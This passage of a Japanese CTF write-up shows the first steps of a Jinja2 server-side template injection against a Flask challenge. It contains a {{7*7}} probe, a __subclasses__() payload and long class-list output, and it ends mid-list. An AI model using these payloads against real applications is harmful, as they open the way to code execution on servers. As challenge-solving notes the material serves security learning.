parrot the emu (beginner) [web]

{{7*7}}と入力したら、49と返ってきた。

以下のように入力してみる。

{{().__class__.__base__.__subclasses__()}}すると、以下のように返ってきた。

[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'types.GenericAlias'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.Annotated'>, <class 'typing.NamedTuple'>, <class 'typing.TypedDict'>, <class 'typing.io'>, <class 'typing.re'>, <class 'ast.AST'>, <class 'markupsafe._MarkupEscapeHelper'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'select.poll'>, <class 'select.epoll'>, <class 'selectors.BaseSelector'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'platform._Processor'>, <class '_socket.socket'>, <class 'array.array'>, <class 'socketserver.BaseServer'>, <class 'socketserver.ForkingMixIn'>, <class 'socketserver._NoThreads'>, <class 'socketserver.ThreadingMixIn'>, <class 'socketserver.BaseRequestHandler'>, <class 'datetime.date'>, <class 'datetime.time'>, <class 'datetime.timedelta'>, <class 'datetime.tzinfo'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class '_random.Random'>, <class '_sha512.sha384'>, <class '_sha512.sha512'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class 'calendar._localized_month'>, <class 'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class '_struct.Struct'>, <class '_struct.unpack_iterator'>, <class 'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class 'email._policybase._PolicyBase'>, <class 'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class 'email.parser.BytesParser'>, <class 'email.message.Message'>, <class 'http.client.HTTPConnection'>, <class '_ssl._SSLContext'>, <class '_ssl._SSLSocket'>, <class '_ssl.MemoryBIO'>, <class '_ssl.Session'>, <class 'ssl.SSLObject'>, <class 'mimetypes.MimeTypes'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'ast.NodeVisitor'>, <class 'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <class '_hashlib.HASH'>, <class '_hashlib.HMAC'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'urllib.request.Request'>, <class 'urllib.request.OpenerDirector'>, <class 'urllib.request.BaseHandler'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'urllib.request.AbstractDigestAuthHandler'>, <class 'urllib.request.URLopener'>, <class 'urllib.request.ftpwrapper'>, <class 'http.cookiejar.Cookie'>, <class 'http.cookiejar.CookiePolicy'>, <class 'http.cookiejar.Absent'>, <class 'http.cookiejar.CookieJar'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class 'dataclasses._MISSING_TYPE'>, <class 'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class 'dataclasses._DataclassParams'>, <class 'werkzeug.sansio.multipart.Event'>, <class 'werkzeug.sansio.multipart.MultipartDecoder'>, <class 'werkzeug.sansio.multipart.MultipartEncoder'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class 'hmac.HMAC'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.user_agent.UserAgent'>, <class 'werkzeug.useragents._UserAgentParser'>, <class 'werkzeug.sansio.request.Request'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.sansio.response.Response'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'decimal.Decimal'>, <class 'decimal.Context'>, <class 'decimal.SignalDictMixin'>, <class 'decimal.ContextManager'>, <class 'numbers.Number'>, <class 'uuid.UUID'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class '_pickle.Pickler'>, <class '_pickle.Unpickler'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.runtime.TemplateReference'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.LoopContext'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class 'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local._ProxyLookup'>, <class 'werkzeug.local.LocalProxy'>, <class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'gettext.NullTranslations'>, <class 'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.types.ParamType'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class 'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class '__future__._Feature'>, <class 'zipfile.ZipInfo'>, <class 'zipfile.LZMACompressor'>, <class 'zipfile.LZMADecompressor'>, <class 'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <class 'zipfile.ZipFile'>, <class 'zipfile.Path'>, <class 'pathlib._Flavour'>, <class 'pathlib._Accessor'>, <class 'pathlib._Selector'>, <class 'pathlib._TerminatingSelector'>, <class 'pathlib.PurePath'>, <class 'zipp.glob.Translator'>, <class 'zipp.InitializedState'>, <class 'zipp.SanitizedNames'>, <class 'zipp.Path'>, <class 'textwrap.TextWrapper'>, <class 'importlib_metadata._compat.NullFinder'>, <class 'importlib_metadata.Sectioned'>, <class 'importlib_metadata.EntryPoint'>, <class 'importlib_metadata.FileHash'>, <class 'importlib_metadata.Distribution'>, <class 'importlib_metadata.DistributionFinder.Context'>, <class 'importlib_metadata.FastPath'>, <class 'importlib_metadata.Lookup'>, <class 'importlib_metadata.Prepared'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.scaffold.Scaffold'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous._json._CompactJSON'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'flask.blueprints.BlueprintSetupState'>, <class 'unicodedata.UCD'>]

整形すると、以下のようになる。

[<class 'type'>,

<class 'weakref'>,

<class 'weakcallableproxy'>,

<class 'weakproxy'>,

<class 'int'>,

<class 'bytearray'>,

<class 'bytes'>,

<class 'list'>,

<class 'NoneType'>,

<class 'NotImplementedType'>,

<class 'traceback'>,

<class 'super'>,

<class 'range'>,

<class 'dict'>,

<class 'dict_keys'>,

<class 'dict_values'>,

<class 'dict_items'>,

<class 'dict_reversekeyiterator'>,

<class 'dict_reversevalueiterator'>,

<class 'dict_reverseitemiterator'>,

<class 'odict_iterator'>,

<class 'set'>,

<class 'str'>,

<class 'slice'>,

<class 'staticmethod'>,

<class 'complex'>,

<class 'float'>,

<class 'frozenset'>,

<class 'property'>,

<class 'managedbuffer'>,

<class 'memoryview'>,

<class 'tuple'>,

<class 'enumerate'>,

<class 'reversed'>,

<class 'stderrprinter'>,

<class 'code'>,

<class 'frame'>,

<class 'builtin_function_or_method'>,

<class 'method'>,

<class 'function'>,

<class 'mappingproxy'>,

<class 'generator'>,

<class 'getset_descriptor'>,

<class 'wrapper_descriptor'>,

<class 'method-wrapper'>,

<class 'ellipsis'>,

<class 'member_descriptor'>,

<class 'types.SimpleNamespace'>,

<class 'PyCapsule'>,

<class 'longrange_iterator'>,

<class 'cell'>,

<class 'instancemethod'>,

<class 'classmethod_descriptor'>,

<class 'method_descriptor'>,

<class 'callable_iterator'>,

<class 'iterator'>,

<class 'pickle.PickleBuffer'>,

<class 'coroutine'>,

<class 'coroutine_wrapper'>,

<class 'InterpreterID'>,

<class 'EncodingMap'>,

<class 'fieldnameiterator'>,

<class 'formatteriterator'>,

<class 'BaseException'>,

<class 'hamt'>,

<class 'hamt_array_node'>,

<class 'hamt_bitmap_node'>,

<class 'hamt_collision_node'>,

<class 'keys'>,

<class 'values'>,

<class 'items'>,

<class 'Context'>,

<class 'ContextVar'>,

<class 'Token'>,

<class 'Token.MISSING'>,

<class 'moduledef'>,

<class 'module'>,

<class 'filter'>,

<class 'map'>,

<class 'zip'>,

<class '_frozen_importlib._ModuleLock'>,

<class '_frozen_importlib._DummyModuleLock'>,

<class '_frozen_importlib._ModuleLockManager'>,

<class '_frozen_importlib.ModuleSpec'>,

<class '_frozen_importlib.BuiltinImporter'>,

<class 'classmethod'>,

<class '_frozen_importlib.FrozenImporter'>,

<class '_frozen_importlib._ImportLockContext'>,

<class '_thread._localdummy'>,

<class '_thread._local'>,

<class '_thread.lock'>,

<class '_thread.RLock'>,

<class '_io._IOBase'>,

<class '_io._BytesIOBuffer'>,

<class '_io.IncrementalNewlineDecoder'>,

<class 'posix.ScandirIterator'>,

<class 'posix.DirEntry'>,

<class '_frozen_importlib_external.WindowsRegistryFinder'>,

<class '_frozen_importlib_external._LoaderBasics'>,

<class '_frozen_importlib_external.FileLoader'>,

<class '_frozen_importlib_external._NamespacePath'>,

<class '_frozen_importlib_external._NamespaceLoader'>,

<class '_frozen_importlib_external.PathFinder'>,

<class '_frozen_importlib_external.FileFinder'>,

<class 'zipimport.zipimporter'>,

<class 'zipimport._ZipImportResourceReader'>,

<class 'codecs.Codec'>,

<class 'codecs.IncrementalEncoder'>,

<class 'codecs.IncrementalDecoder'>,

<class 'codecs.StreamReaderWriter'>,

<class 'codecs.StreamRecoder'>,

<class '_abc._abc_data'>,

<class 'abc.ABC'>,

<class 'dict_itemiterator'>,

<class 'collections.abc.Hashable'>,

<class 'collections.abc.Awaitable'>,

<class 'types.GenericAlias'>,

<class 'collections.abc.AsyncIterable'>,

<class 'async_generator'>,

<class 'collections.abc.Iterable'>,

<class 'bytes_iterator'>,

<class 'bytearray_iterator'>,

<class 'dict_keyiterator'>,

<class 'dict_valueiterator'>,

<class 'list_iterator'>,

<class 'list_reverseiterator'>,

<class 'range_iterator'>,

<class 'set_iterator'>,

<class 'str_iterator'>,

<class 'tuple_iterator'>,

<class 'collections.abc.Sized'>,

<class 'collections.abc.Container'>,

<class 'collections.abc.Callable'>,

<class 'os._wrap_close'>,

<class '_sitebuiltins.Quitter'>,

<class '_sitebuiltins._Printer'>,

<class '_sitebuiltins._Helper'>,

<class 'types.DynamicClassAttribute'>,

<class 'types._GeneratorWrapper'>,

<class 'enum.auto'>,

<enum 'Enum'>,

<class 're.Pattern'>,

<class 're.Match'>,

<class '_sre.SRE_Scanner'>,

<class 'sre_parse.State'>,

<class 'sre_parse.SubPattern'>,

<class 'sre_parse.Tokenizer'>,

<class 'itertools.accumulate'>,

<class 'itertools.combinations'>,

<class 'itertools.combinations_with_replacement'>,

<class 'itertools.cycle'>,

<class 'itertools.dropwhile'>,

<class 'itertools.takewhile'>,

<class 'itertools.islice'>,

<class 'itertools.starmap'>,

<class 'itertools.chain'>,

<class 'itertools.compress'>,

<class 'itertools.filterfalse'>,

<class 'itertools.count'>,

<class 'itertools.zip_longest'>,

<class 'itertools.permutations'>,

<class 'itertools.product'>,

<class 'itertools.repeat'>,

<class 'itertools.groupby'>,

<class 'itertools._grouper'>,

<class 'itertools._tee'>,

<class 'itertools._tee_dataobject'>,

<class 'operator.itemgetter'>,

<class 'operator.attrgetter'>,

<class 'operator.methodcaller'>,

<class 'reprlib.Repr'>,

<class 'collections.deque'>,

<class '_collections._deque_iterator'>,

<class '_collections._deque_reverse_iterator'>,

<class '_collections._tuplegetter'>,

<class 'collections._Link'>,

<class 'functools.partial'>,

<class 'functools._lru_cache_wrapper'>,

<class 'functools.partialmethod'>,

<class 'functools.singledispatchmethod'>,

<class 'functools.cached_property'>,

<class 're.Scanner'>,

<class 'string.Template'>,

<class 'string.Formatter'>,

<class 'contextlib.ContextDecorator'>,

<class 'contextlib._GeneratorContextManagerBase'>,

<class 'contextlib._BaseExitStack'>,

<class 'typing._Final'>,

<class 'typing._Immutable'>,

<class 'typing.Generic'>,

<class 'typing._TypingEmpty'>,

<class 'typing._TypingEllipsis'>,

<class 'typing.Annotated'>,

<class 'typing.NamedTuple'>,

<class 'typing.TypedDict'>,

<class 'typing.io'>,

<class 'typing.re'>,

<class 'ast.AST'>,

<class 'markupsafe._MarkupEscapeHelper'>,

<class '_weakrefset._IterationGuard'>,

<class '_weakrefset.WeakSet'>,

<class 'threading._RLock'>,

<class 'threading.Condition'>,

<class 'threading.Semaphore'>,

<class 'threading.Event'>,

<class 'threading.Barrier'>,

<class 'threading.Thread'>,

<class 'warnings.WarningMessage'>,

<class 'warnings.catch_warnings'>,

<class 'select.poll'>,

<class 'select.epoll'>,

<class 'selectors.BaseSelector'>,

<class 'subprocess.CompletedProcess'>,

<class 'subprocess.Popen'>,

<class 'platform._Processor'>,

<class '_socket.socket'>,

<class 'array.array'>,

<class 'socketserver.BaseServer'>,

<class 'socketserver.ForkingMixIn'>,

<class 'socketserver._NoThreads'>,

<class 'socketserver.ThreadingMixIn'>,

<class 'socketserver.BaseRequestHandler'>,

<class 'datetime.date'>,

<class 'datetime.time'>,

<class 'datetime.timedelta'>,

<class 'datetime.tzinfo'>,

<class 'weakref.finalize._Info'>,

<class 'weakref.finalize'>,

<class '_random.Random'>,

<class '_sha512.sha384'>,

<class '_sha512.sha512'>,

<class 'urllib.parse._ResultMixinStr'>,

<class 'urllib.parse._ResultMixinBytes'>,

<class 'urllib.parse._NetlocResultMixinBase'>,

<class 'calendar._localized_month'>,

<class 'calendar._localized_day'>,

<class 'calendar.Calendar'>,

<class 'calendar.different_locale'>,

<class 'email._parseaddr.AddrlistClass'>,

<class '_struct.Struct'>,

<class '_struct.unpack_iterator'>,

<class 'email.charset.Charset'>,

<class 'email.header.Header'>,

<class 'email.header._ValueFormatter'>,

<class 'email._policybase._PolicyBase'>,

<class 'email.feedparser.BufferedSubFile'>,

<class 'email.feedparser.FeedParser'>,

<class 'email.parser.Parser'>,

<class 'email.parser.BytesParser'>,

<class 'email.message.Message'>,

<class 'http.client.HTTPConnection'>,

<class '_ssl._SSLContext'>,

<class '_ssl._SSLSocket'>,

<class '_ssl.MemoryBIO'>,

<class '_ssl.Session'>,

<class 'ssl.SSLObject'>,

<class 'mimetypes.MimeTypes'>,

<class 'zlib.Compress'>,

<class 'zlib.Decompress'>,

<class '_bz2.BZ2Compressor'>,

<class '_bz2.BZ2Decompressor'>,

<class '_lzma.LZMACompressor'>,

<class '_lzma.LZMADecompressor'>,

<class 'ast.NodeVisitor'>,

<class 'dis.Bytecode'>,

<class 'tokenize.Untokenizer'>,

<class 'inspect.BlockFinder'>,

<class 'inspect._void'>,

<class 'inspect._empty'>,

<class 'inspect.Parameter'>,

<class 'inspect.BoundArguments'>,

<class 'inspect.Signature'>,

<class 'traceback.FrameSummary'>,

<class 'traceback.TracebackException'>,

<class 'logging.LogRecord'>,

<class 'logging.PercentStyle'>,

<class 'logging.Formatter'>,

<class 'logging.BufferingFormatter'>,

<class 'logging.Filter'>,

<class 'logging.Filterer'>,

<class 'logging.PlaceHolder'>,

<class 'logging.Manager'>,

<class 'logging.LoggerAdapter'>,

<class 'werkzeug._internal._Missing'>,

<class 'werkzeug.exceptions.Aborter'>,

<class 'werkzeug.urls.Href'>,

<class '_hashlib.HASH'>,

<class '_hashlib.HMAC'>,

<class '_blake2.blake2b'>,

<class '_blake2.blake2s'>,

<class 'tempfile._RandomNameSequence'>,

<class 'tempfile._TemporaryFileCloser'>,

<class 'tempfile._TemporaryFileWrapper'>,

<class 'tempfile.SpooledTemporaryFile'>,

<class 'tempfile.TemporaryDirectory'>,

<class 'urllib.request.Request'>,

<class 'urllib.request.OpenerDirector'>,

<class 'urllib.request.BaseHandler'>,

<class 'urllib.request.HTTPPasswordMgr'>,

<class 'urllib.request.AbstractBasicAuthHandler'>,

<class 'urllib.request.AbstractDigestAuthHandler'>,

<class 'urllib.request.URLopener'>,

<class 'urllib.request.ftpwrapper'>,

<class 'http.cookiejar.Cookie'>,

<class 'http.cookiejar.CookiePolicy'>,

<class 'http.cookiejar.Absent'>,

<class 'http.cookiejar.CookieJar'>,

<class 'werkzeug.datastructures.ImmutableListMixin'>,

<class 'werkzeug.datastructures.ImmutableDictMixin'>,

<class 'werkzeug.datastructures._omd_bucket'>,

<class 'werkzeug.datastructures.Headers'>,

<class 'werkzeug.datastructures.ImmutableHeadersMixin'>,

<class 'werkzeug.datastructures.IfRange'>,

<class 'werkzeug.datastructures.Range'>,

<class 'werkzeug.datastructures.ContentRange'>,

<class 'werkzeug.datastructures.FileStorage'>,

<class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>,

<class 'dataclasses._MISSING_TYPE'>,

<class 'dataclasses._FIELD_BASE'>,

<class 'dataclasses.InitVar'>,

<class 'dataclasses.Field'>,

<class 'dataclasses._DataclassParams'>,

<class 'werkzeug.sansio.multipart.Event'>,

<class 'werkzeug.sansio.multipart.MultipartDecoder'>,

<class 'werkzeug.sansio.multipart.MultipartEncoder'>,

<class 'importlib.abc.Finder'>,

<class 'importlib.abc.Loader'>,

<class 'importlib.abc.ResourceReader'>,

<class 'pkgutil.ImpImporter'>,

<class 'pkgutil.ImpLoader'>,

<class 'hmac.HMAC'>,

<class 'werkzeug.wsgi.ClosingIterator'>,

<class 'werkzeug.wsgi.FileWrapper'>,

<class 'werkzeug.wsgi._RangeWrapper'>,

<class 'werkzeug.utils.HTMLBuilder'>,

<class 'werkzeug.wrappers.accept.AcceptMixin'>,

<class 'werkzeug.wrappers.auth.AuthorizationMixin'>,

<class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>,

<class '_json.Scanner'>,

<class '_json.Encoder'>,

<class 'json.decoder.JSONDecoder'>,

<class 'json.encoder.JSONEncoder'>,

<class 'werkzeug.formparser.FormDataParser'>,

<class 'werkzeug.formparser.MultiPartParser'>,

<class 'werkzeug.user_agent.UserAgent'>,

<class 'werkzeug.useragents._UserAgentParser'>,

<class 'werkzeug.sansio.request.Request'>,

<class 'werkzeug.wrappers.request.StreamOnlyMixin'>,

<class 'werkzeug.sansio.response.Response'>,

<class 'werkzeug.wrappers.response.ResponseStream'>,

<class 'werkzeug.wrappers.response.ResponseStreamMixin'>,

<class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>,

<class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>,

<class 'werkzeug.wrappers.etag.ETagRequestMixin'>,

<class 'werkzeug.wrappers.etag.ETagResponseMixin'>,

<class 'werkzeug.wrappers.user_agent.UserAgentMixin'>,

<class 'werkzeug.test._TestCookieHeaders'>,

<class 'werkzeug.test._TestCookieResponse'>,

<class 'werkzeug.test.EnvironBuilder'>,

<class 'werkzeug.test.Client'>,

<class 'decimal.Decimal'>,

<class 'decimal.Context'>,

<class 'decimal.SignalDictMixin'>,

<class 'decimal.ContextManager'>,

<class 'numbers.Number'>,

<class 'uuid.UUID'>,

<class '_pickle.Pdata'>,

<class '_pickle.PicklerMemoProxy'>,

<class '_pickle.UnpicklerMemoProxy'>,

<class '_pickle.Pickler'>,

<class '_pickle.Unpickler'>,

<class 'pickle._Framer'>,

<class 'pickle._Unframer'>,

<class 'pickle._Pickler'>,

<class 'pickle._Unpickler'>,

<class 'jinja2.bccache.Bucket'>,

<class 'jinja2.bccache.BytecodeCache'>,

<class 'jinja2.utils.MissingType'>,

<class 'jinja2.utils.LRUCache'>,

<class 'jinja2.utils.Cycler'>,

<class 'jinja2.utils.Joiner'>,

<class 'jinja2.utils.Namespace'>,

<class 'jinja2.nodes.EvalContext'>,

<class 'jinja2.nodes.Node'>,

